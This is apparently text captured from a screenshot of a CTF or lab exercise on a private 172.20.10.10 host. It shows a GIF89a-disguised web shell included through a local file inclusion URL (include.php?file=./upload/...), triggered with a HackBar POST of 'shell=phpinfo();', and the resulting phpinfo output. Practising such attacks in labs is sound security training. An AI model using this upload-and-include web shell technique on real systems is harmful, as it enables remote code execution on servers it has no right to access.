 172.20.10.10/uploads/include.php?file=./upload/32588.gif
火狐官方站点 常用网址 Kimi.ai - 帮你看更大... 题库 | NSSCTF Get the pikachu Base16 Base32 Base... BUUCTF在线评测 wen's blog ASCII码一览表，ASCI...
GIF89a���
PHP Version 5.3.29
php
System Windows NT LAPTOP-RK5R6TVG 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://172.20.10.10/uploads/include.php?file=./upload/32588.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();